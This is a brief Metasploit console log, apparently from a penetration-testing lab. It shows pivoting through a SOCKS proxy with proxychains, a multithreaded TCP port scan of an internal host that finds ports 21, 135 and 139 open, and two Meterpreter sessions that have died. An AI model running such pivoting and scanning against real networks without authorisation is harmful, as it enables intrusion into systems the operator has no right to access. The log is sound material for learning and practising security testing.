 msf6 auxiliary(server/socks_proxy) > proxychains curl http://192.168.52.143/
[*] exec: proxychains curl http://192.168.52.143/

[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.232.134:1080  ...  192.168.52.143:80 <--denied
curl: (7) Failed to connect to 192.168.52.143 port 80 after 0 ms: Couldn't connect to server
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set threads 100
threads => 100
msf6 auxiliary(scanner/portscan/tcp) > run

[+] 192.168.52.141:       - 192.168.52.141:21 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:139 - TCP OPEN
[*] 192.168.232.142 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.232.142 - Meterpreter session 2 closed.  Reason: Died